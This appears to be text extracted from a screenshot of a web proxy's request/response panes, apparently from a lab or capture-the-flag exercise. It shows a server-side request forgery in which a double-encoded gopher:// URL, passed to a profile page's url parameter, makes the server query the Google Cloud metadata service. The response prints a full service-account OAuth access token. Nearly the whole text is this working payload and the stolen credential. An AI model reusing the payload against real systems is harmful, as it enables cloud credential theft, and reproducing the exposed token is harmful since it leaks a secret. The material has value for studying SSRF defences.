 http://35.226.245.121
<
>
Send
1 GET /profile.php?url=gopher://metadata.google.internal:80/xGET%2520/computeMetadata/v1/instance/service-
accounts/bucketviewer@gr-proj-
1.iam.gserviceaccount.com/token%2520HTTP%252f%2531%252e%2531%250AHost:%2520metadata.google.internal%250AAccept:%2520
%252a%252f%252a%250aMetadata-Flavor:%2520Google%250d%250a HTTP/1.1
2 Host: 35.226.245.121
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://35.226.245.121/profile.php
9 Metadata-Flavor: Google
10 Upgrade-Insecure-Requests: 1
11
12
Response
77
78 button:hover {
79 background-color: #333333;
80 }
81 </style>
82 <title>User Profile</title>
83 </head>
84
85 <body>
86
87 <div class="error">Fetched content is not an image.</div>
88 <div class="raw-content">HTTP/1.1 200 OK
89 Metadata-Flavor: Google
90 Content-Type: application/json
91 Date: Sat, 27 Apr 2024 07:54:49 GMT
92 Server: Metadata Server for VM
93 Content-Length: 1083
94 X-XSS-Protection: 0
95 X-Frame-Options: SAMEORIGIN
96
97
{&quot;access_token&quot;:&quot;ya29.c.c0AY_VpZgBbzy_M8iNeYS9J1McBJnQAPLsAUQ27C6g07VyUz3FPe_sIi5GJtPDpMHZcnSF8jVju
NyIpfpMvJ6b619ENrMbUXosdRvOqzpDqTAg2HmVJw14RvAmynCsx3MzQcsWq_hpKCVjlXZo7ymOop1CuHMbi7II2Gd7HxigAaHbqDCu5nlAJxYARFf
ri3g9avb3N4B4UFfiBMCbhQp6U1YG5-lOI-H0RsYxBSySHv5TelWXDQRC3giFz7H6yg50mV3A7Rw5f108qY89BL3je6vGoPxmBX63a-
OO6Sj3UxmwidYZms9oVtjIXJOl_V95ktagGehAvNamq0ICOLmLrvWLLAqLbIcyD7OgurWcxrM3IWTIUgMrC8C7vXhzMJB2T393Kde48XIUag5loxhk
3o1s8kMv8b5ZnV8j4fsYZF11RR7eixWetn4iJMYxQg0g3Z7ucBu7u_p2w49M0f07435yqpRet6y_raxBwZik_b_lpod3ZV1e7byo7XzmqYFYWcjUno
rt8Xp2sSI7_gnj_YVzdsQRYXQ663MylV3XYOdZ-
mck6911SdSpvrwSoV9sY2I0fXWyaIYIZn6bjt2x4zn7kcYXBxaiBz6dJRuwik0f2yg1mWbXhc4da04xqY3Q-3hSX1eolcisuvFsyIZ-
5ww80r0_IvR3oWdnhMkvslxoo1kwm61cRYcj1r0hOR91Iu8BnebUz8F9t1kRs6WxJxm0idI1B8J9kOmhF0y2Zs-
B01993vatMBofkhcu7pp0r6dieb3VBXY3yS6bmSh4Syrjlp87xJ5o6dQ-
iVJsUpb8B7S4ucnRdzyJWpbvhgxW9i1F15vwof6wIy5Srtqpcdr6agphwbRdQWeZuBQ1mp7xrtuV0jxtRu5daxBwZX9Z7QdfV5-
Iq5fQB1kOo9dYFQSQ5yY818xtvySeRqunt2VXRlm2bwMs3-w9_WcO_RcSwXn01fleM7u2IS3pq-
onh9Y3tM9XSFah6SeY48bOfo3fUyYSqk7rIm1&quot;,&quot;expires_in&quot;:2783,&quot;token_type&quot;:&quot;Bearer&quot;}
</div>
98 <div id="profile-container">
99 <h2>Profile</h2>
100 <div id="profile-form">
101 <img id="profile-photo" src="default-profile.jpg" alt="Profile Photo">
102 <input type="text" placeholder="Name">
103 <input type="text" placeholder="Address">